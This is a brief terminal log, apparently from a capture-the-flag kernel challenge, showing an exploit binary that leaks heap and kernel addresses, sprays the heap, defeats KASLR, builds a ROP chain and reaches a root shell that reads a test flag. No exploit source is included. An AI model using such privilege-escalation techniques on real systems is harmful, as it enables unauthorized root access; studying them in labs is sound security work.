 insmod: can't insert '/easynetlink.ko': invalid module format
/ $ id
uid=1000(pwn) gid=1000(pwn) groups=1000(pwn)
/ $ /test
udata len : 253
Target key : 28
leak obj A heap : ffffa2dc02d6c900
leak obj B heap : ffffa2dc02d6c600
spray finish
Get ops : ffffffff88d32b80
Leak end.
kernel_off == 0x6a00000
obj_for_rop
obj_for_rop done
before change use
before del obj_for_rop
sleep for 2 seconds...
before jump to rop
ret2usr success! uid : 0
/ # id
uid=0(root) gid=0(root)
/ # cat flag
flag{test_flag}
/ #